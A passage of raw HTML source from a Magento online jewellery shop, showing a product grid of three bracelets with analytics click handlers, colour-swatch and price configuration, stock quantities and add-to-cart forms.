        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Halloween Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Halloween Kids Bracelet&quot;,&quot;id&quot;:&quot;4485&quot;,&quot;price&quot;:&quot;15.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:20}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-halloween-kids.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-halloween-kids.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4485">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/b/_/b_r_braccialetto_baby_halloween_arancio_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="halloween-kids-bracelet-orange-fluo"/></span>
</span>
<style>.product-image-container-4485 {
    width: 280px;
}
.product-image-container-4485 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4485");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4485  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Halloween Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Halloween Kids Bracelet&quot;,&quot;id&quot;:&quot;4485&quot;,&quot;price&quot;:&quot;15.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:20}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-halloween-kids.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-halloween-kids.html">
                                Halloween Kids Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4485" data-price-box="product-id-4485"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4485"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€15.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4485"
         data-role="swatch-option-4485"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4485]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1990","label":"Orange_Fluo","products":["4484"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"4484":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15}},"productId":"4485","chooseText":"Choose an Option...","images":[],"index":{"4484":{"144":"1990"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"B9911"},"4484":{"sku_value":"B9911 70178","is_in_stock":true,"qty":50}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4484":"B9911 70178"}},
                    "jsonSwatchConfig": {"144":{"1990":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_r_braccialetto_baby_halloween_arancio.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_r_braccialetto_baby_halloween_arancio.jpg","label":"Orange_Fluo"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4485]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="B9911" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4485/" method="post">
                                            <input type="hidden" name="product" value="4485">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4485,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4485","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Halloween Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Halloween Bracelet&quot;,&quot;id&quot;:&quot;4746&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:21}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-halloween.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-halloween.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4746">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/a/_/a_r_arancio_2_5.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="halloween-bracelet-orange"/></span>
</span>
<style>.product-image-container-4746 {
    width: 280px;
}
.product-image-container-4746 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4746");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4746  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Halloween Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Halloween Bracelet&quot;,&quot;id&quot;:&quot;4746&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:21}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-halloween.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-halloween.html">
                                Halloween Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4746" data-price-box="product-id-4746"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4746"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4746"
         data-role="swatch-option-4746"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4746]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2143","label":"Orange","products":["4744"]},{"id":"2366","label":"Black","products":["4745"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"4744":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4745":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"4746","chooseText":"Choose an Option...","images":[],"index":{"4744":{"144":"2143"},"4745":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A9959"},"4744":{"sku_value":"A9959 ARANCIO","is_in_stock":true,"qty":469},"4745":{"sku_value":"A9959 NERO","is_in_stock":true,"qty":39}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4744":"A9959 ARANCIO","4745":"A9959 NERO"}},
                    "jsonSwatchConfig": {"144":{"2143":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_r_arancio.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_r_arancio.jpg","label":"Orange"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/n\/_\/n_e_nero_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/n\/_\/n_e_nero_1.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4746]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A9959" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4746/" method="post">
                                            <input type="hidden" name="product" value="4746">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4746,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4746","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Love Arab Jewels Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Love Arab Jewels Bracelet&quot;,&quot;id&quot;:&quot;3336&quot;,&quot;price&quot;:&quot;30.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:22}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-love-arabo-jewels.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-love-arabo-jewels.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3336">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/c/_/c_h_chocolate_lurex_7.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="love-arab-jewels-bracelet-ocean-blue-lurex"/></span>
</span>
<style>.product-image-container-3336 {
    width: 280px;
}
.product-image-container-3336 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3336");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3336  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Love Arab Jewels Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Love Arab Jewels Bracelet&quot;,&quot;id&quot;:&quot;3336&quot;,&quot;price&quot;:&quot;30.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:22}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-love-arabo-jewels.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-love-arabo-jewels.html">
                                Love Arab Jewels Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3336" data-price-box="product-id-3336"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3336"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€30.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3336"
         data-role="swatch-option-3336"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3336]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1981","label":"Yellow_Fluo","products":["3326"]},{"id":"1999","label":"Pink_Fluo","products":["3331"]},{"id":"2002","label":"Fuchsia_Fluo","products":["3332"]},{"id":"2022","label":"Camel","products":["3417"]},{"id":"2041","label":"Methylene","products":["3330"]},{"id":"2270","label":"Petrol_Blue_Lurex","products":["3328"]},{"id":"2278","label":"Amber_Lurex","products":["3327"]},{"id":"2280","label":"Ocean_Blue_Lurex","products":["3329"]},{"id":"2282","label":"Chocolate_Lurex","products":["3334"]},{"id":"2284","label":"Sandalwood_Lurex","products":["3335"]},{"id":"2285","label":"Pidgeon_Lurex","products":["3333"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3326":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3332":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3330":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3327":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3335":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3333":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3328":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3329":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3331":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3334":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3417":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30}},"productId":"3336","chooseText":"Choose an Option...","images":[],"index":{"3326":{"144":"1981"},"3332":{"144":"2002"},"3330":{"144":"2041"},"3327":{"144":"2278"},"3335":{"144":"2284"},"3333":{"144":"2285"},"3328":{"144":"2270"},"3329":{"144":"2280"},"3331":{"144":"1999"},"3334":{"144":"2282"},"3417":{"144":"2022"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.126"},"3326":{"sku_value":"A10.126 71901","is_in_stock":true,"qty":35},"3332":{"sku_value":"A10.126 P1709","is_in_stock":true,"qty":48},"3330":{"sku_value":"A10.126 71090","is_in_stock":true,"qty":49},"3327":{"sku_value":"A10.126 G847","is_in_stock":true,"qty":47},"3335":{"sku_value":"A10.126 G820","is_in_stock":true,"qty":49},"3333":{"sku_value":"A10.126 G948","is_in_stock":true,"qty":49},"3328":{"sku_value":"A10.126 G945","is_in_stock":true,"qty":30},"3329":{"sku_value":"A10.126 G826","is_in_stock":true,"qty":49},"3331":{"sku_value":"A10.126 71903","is_in_stock":true,"qty":30},"3334":{"sku_value":"A10.126 G887","is_in_stock":true,"qty":48},"3417":{"sku_value":"A10.126 70145","is_in_stock":true,"qty":49}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3326":"A10.126 71901","3332":"A10.126 P1709","3330":"A10.126 71090","3327":"A10.126 G847","3335":"A10.126 G820","3333":"A10.126 G948","3328":"A10.126 G945","3329":"A10.126 G826","3331":"A10.126 71903","3334":"A10.126 G887","3417":"A10.126 70145"}},
                    "jsonSwatchConfig": {"144":{"1981":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_i_giallo_fluo_4_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_i_giallo_fluo_4_1.jpg","label":"Yellow_Fluo"},"1999":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/r\/_\/r_o_rosa_fluo_5.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/r\/_\/r_o_rosa_fluo_5.jpg","label":"Pink_Fluo"},"2002":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/f\/_\/f_u_fucsia_fluo_12.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/f\/_\/f_u_fucsia_fluo_12.jpg","label":"Fuchsia_Fluo"},"2022":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_h_chanel-70145p.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_h_chanel-70145p.jpg","label":"Camel"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/m\/_\/m_e_metilene_2_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/m\/_\/m_e_metilene_2_1.jpg","label":"Methylene"},"2270":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/p\/_\/p_e_petrol_blue_lurex_1_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/p\/_\/p_e_petrol_blue_lurex_1_1.jpg","label":"Petrol_Blue_Lurex"},"2278":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_m_amber_lurex_1_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_m_amber_lurex_1_1.jpg","label":"Amber_Lurex"},"2280":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/o\/_\/o_c_ocean_blue_lurex_1_2.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/o\/_\/o_c_ocean_blue_lurex_1_2.jpg","label":"Ocean_Blue_Lurex"},"2282":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_h_chocolate_lurex_1_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_h_chocolate_lurex_1_1.jpg","label":"Chocolate_Lurex"},"2284":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/s\/_\/s_a_sandalwood_lurex_24.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/s\/_\/s_a_sandalwood_lurex_24.jpg","label":"Sandalwood_Lurex"},"2285":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/p\/_\/p_i_pidgeon_lurex_2_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/p\/_\/p_i_pidgeon_lurex_2_1.jpg","label":"Pidgeon_Lurex"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3336]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
